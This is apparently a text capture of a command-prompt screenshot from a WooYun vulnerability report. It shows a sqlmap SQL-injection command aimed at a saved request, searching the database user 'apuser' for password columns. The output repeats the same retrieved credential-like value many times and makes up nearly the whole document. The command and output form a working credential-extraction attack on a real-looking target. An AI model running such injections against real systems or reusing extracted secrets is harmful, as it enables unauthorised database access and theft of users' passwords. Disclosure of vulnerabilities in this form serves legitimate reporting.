 命令提示符 - sqlmap.py -r 1.txt --risk 3 --batch -U "apuser" --search -C "password"
[09:23:43] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:44] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:44] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:44] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:44] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:45] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:45] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:45] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:45] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:46] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:46] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:46] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:46] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:47] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:47] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:47] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:48] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:48] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:48] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:48] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:49] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:49] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:49] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
[09:23:52] [INFO] retrieved: //5aCXAfFCKv4EqQM9u/kw==
www.wooyun.org